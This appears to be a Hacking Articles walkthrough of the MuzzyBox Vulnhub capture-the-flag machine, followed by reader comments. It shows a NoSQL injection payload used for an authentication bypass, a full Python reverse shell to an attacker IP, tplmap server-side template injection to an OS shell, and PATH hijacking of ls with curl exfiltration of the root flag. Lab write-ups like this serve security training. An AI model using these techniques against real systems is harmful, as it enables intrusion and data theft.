MuzzyBox: 1: Vulnhub Walkthrough
Introduction
Today we are going to crack this machine called MuzzyBox. It was created by Muzzy. Duh! This is a Capture the Flag type of challenge. The approach towards solving this machine is a bit different from the standard procedure. It consists of 3 Challenges. Each having a flag of its own. Let’s get cracking!!
Penetration Testing Methodology
- Network Scanning
- Netdiscover
- Nmap
- Initial Enumeration
- Browsing HTTP Service at port 80
- Challenge #1
- Browsing the HTTP Service at port 3000
- Downloading the idcard.png template
- Editing the idcard.png
- Reading Flag #1
- Challenge #2
- Browsing the HTTP Service at port 8989
- Getting a Python Shell
- Reading Flag #2
- Challenge #3
- Detecting of the Server Side Template Injection
- Getting shell using tplmap
- Enumerating the shell
- Getting SSH session
- Enumerating ls command
- Reading Flag #3
Walkthrough
Network Scanning
To Attack any machine, we need to detect the IP Address of the Machine. This can be done using netdiscover command. To detect the IP Address, we can co-relate it with the MAC Address of the Machine that can be obtained from the Virtual Machine Configurations Setting. The IP Address of the machine was detected to be: 192.168.1.6
netdiscover

Now that we have the IP Address, we need to enumerate open ports on the machine. For this, we will be running a nmap scan. To get the most information and fast, we ran the Aggressive Scan.
nmap -A 192.168.1.6

The Nmap Aggressive scan quickly gave us some great information. It positively informed that the following ports and services are running 22 (SSH), 80(HTTP), 3000(HTTP), 15000(HTTP). So nice of the author of the machine to give us so many HTTP services to explore. Let’s move on to Enumeration Stage.
Initial Enumeration
Let’s start with the traditional HTTP port. Port 80. We ran the browser and opened the IP Address of the Machine. It gave us an Index Page. It consists of a text file named index.txt. That was odd but okay. We moved on further by clicking on that file.
http://192.168.1.6

Here we get this nicely crafted introduction of the Lab Environment. This machine has been divided into 3 Challenges. Each containing a flag.
http://192.168.1.6/index.txt

Challenge #1
Let’s Start with Challenge #1. The information about this challenge state that Washington University created an online library. But currently, only Principle is Authorized. The library is hosted on the HTTP service running on port 3000. Also, there is an idcard named image hosted on port 9633. Let’s start with an enumerating port of 3000.
http://192.168.1.6:3000

Okay, that’s quite a dull library. But in the end, it is a library. If you go through the introduction text written. You might get to know that the developers of the library have implemented a security measure to prevent unauthorized access. They have used an alternative of SQL DB to secure the database. How nice of them to provide us this sweet information. The process to enter the library is to upload the idcard on this page and then the access is allowed.
The template is provided to us on the port 9633. Let’s take a look at it. Now we know that the principal has access to the library. But what we don’t know is the name of the principal. We will have to figure out a way to get through this.

For starters, we downloaded the idcard.png file to our attacker machine using wget command.
wget http://192.168.1.6:9633/idcard.png
ls

Initially, the introduction on the page at 3000 port told us that the authentication is checked using an alternative of SQLDB. Now if we think about it, if they are not using an SQLDB then the next best alternative is NoSQL. We tried to google some of the NoSQL based payloads that can help us in this situation. We found quite a few. We decided to use this one.
{$ne: 1}
Now we took the idcard.png image that we downloaded and tried to edit it to make it look like the image shown in the screenshot given below. It is quite easy you can use any online tool for the same. We made the following changes.
Name:         Raj {$ne: 1}

Position:     Principal

Access Level: Authorized


Now that we have the idcard ready. Let’s upload it. The upload was a success and we have successfully cracked the Challenge #1. This flag is in the form of a PIN. Let’s take note of this, we may need it down the road.
Flag #1: N$ctF{D388uG_P!N_!$_123-456-789}
Challenge #2
We move onto the next challenge. After we broke the authentication in the previous challenge, the University developed a new website. How Unnecessary! It is under maintenance. We are asked to list the current directory and read the flag file. It shouldn’t be difficult. The new website is hosted on port 8989. Upon browsing the webpage, we see that it is an error page. While we were casually looking at the errors, we saw that there was a console icon. We hovered over it and got the message that it will “Open an interactive python shell in this frame”. How convenient!
http://192.168.1.6:8989

We clicked on the console icon, we are greeted with a pop that tells us to enter a PIN. If we remember correctly from the previous challenge we received the flag in the form of a PIN. Let’s try it to get in.
PIN: 123-456-789

Since it was in “Python Interactive Shell”, we need some python shellcode to pop up a shell over here. We went to the pentestmonkey reverse shell cheat sheet and got the Python Reverse shell. We modified it a little bit to execute it line by line as shown in the given image. We chose the port 5555 for getting the reverse shell and opened the netcat listener for the same. As soon as we execute the last command, we see that we have a shell.
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.5",5555))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);'


The objective of this challenge was to list the current directory, so we ran the ls command. We found a directory named flag. Inside this directory, we found a script called ctf2.py. We read the contents of this script to get ourselves the second flag.
ls
cd flag
cat ctf2.py
Flag #2: N$cTF{R34D_F!L3_/home/webssti/noflag.txt}
Again we seem to have a hint in this flag. It tells us to read a file at the home directory of the user webssti.
Challenge #3
Two challenges down. One to go! We went back to the index for the description of the third challenge. It says that when we compromised the machine in the last challenge the root user started to audit the machine. Well, he/she really should do a better job. It wasn’t that difficult to exploit them. We are told that the root user is using sudo and bash with the ls command. This seems interesting. At last, we are told to read the final flag using an “Out-of-Band technique”. This challenge is hosted on the port 15000. We modified the URL to print the Raj name. #PersonalTouch. So what kind of vulnerability is this? Its Elementary, My Dear Watson. It is a Server-Side Template Injection.

For exploiting this vulnerability, we have just the tool. It is called tplmap. It is available on GitHub. To use it we cloned it to our attacker machine. After that, we traversed into this directory to find the python file named tplmap.py. We ran it with the proper parameters for the injection point as well as the -os-shell parameter to pop out a shell.
git clone https://github.com/epinna/tplmap.git
cd tplmap/
ls
python tplmap.py -u "https://192.168.1.6:15000/page?name=*" --os-shell

We got ourselves a shell in no time. We ran the id command to enumerate the user. Back to the previous challenge. We saw that the flag from the previous challenge asks us to read a file in the home directory of this user. We are indeed logged in as the webssti user. We checked the directory using the pwd command as well as listed the current directory contents using the ls command. There was a directory named ssti. We listed its contents to find the no_flag.txt file that we were looking for. We read the file using the cat command. This tells us the ssh username as well as password. Brilliant!!

Time to get that SSH shell. We entered the previously found credentials and got logged in. As the final flag was inside the root folder, we tried to read that flag. But we were unsuccessful.

Time to work our mind to escalate privilege on this shell. We ran the sudo -l command to enumerate but we were unsuccessful. We remembered from the introduction that the root user was using sudo as well as bash with the ls command. So it came us that Path Variable method might work here. We used the echo command to print the path for the ls command. After this, we enumerated which ls command we are running. We found that directory /usr/local/sbin was writable by our user. This means that we can create a file there and name it ls. Then we will be able to execute that file. Let’s do this using the nano command as shown in the image given below.
sudo -l
echo $PATH
ls /usr/local/sbin
which ls
ls -la /bin/ls
ls -la /usr/local/sbin
nano /usr/local/sbin/ls


We used curl command to send a POST request onto our attacker machine with the contents fo the Final Flag. Clever Isn’t it?

Now before we save that file and exit the nano editor, we started the netcat listener on the port 1234. In no time we have the Final Flag.
nc -lvp 1234
Flag #3: N$CtF{8!NG000!!!__Y0U_D!D_!T_80!!!}
This was a good set of challenges. I enjoyed it a lot while solving it. The first and second challenge was nice and surely something that you can come across in real life. Also this format of small challenges instead a standard CTF was a fresh approach. I appreciate the author and I look forward to more in this series.
We at Hacking Articles want to request everyone to stay at home and self-quarantine yourself for the prevention against the spread of the Covid-19. I am writing this article while working from home. Take Care and be Healthy!
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
what is the login and password
for the Muzzy machine
You should write download link
and login and password.